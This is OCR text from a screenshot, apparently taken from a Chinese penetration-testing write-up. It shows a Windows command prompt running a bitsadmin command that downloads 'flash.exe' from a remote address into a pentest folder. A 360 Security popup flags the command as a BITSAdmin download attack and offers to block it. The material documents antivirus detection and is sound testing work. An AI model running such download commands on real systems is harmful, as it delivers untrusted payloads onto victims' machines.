 C:\Windows\System32\cmd.exe - bitsadmin  /transfer n http://11.1.1/flash.exe c:\pentest\xx.zip
:\ProgramData>bitsadmin /transfer n http://11.1.1/flash.exe c:\pentest\xx.zip
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32\bitsadmin.exe
风险内容：BITSAdmin下载攻击
拦截时间：2021.03.31 20:15
为了您的上网安全，如果您不认识此程序，请阻止此操作。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (30)
EDI安全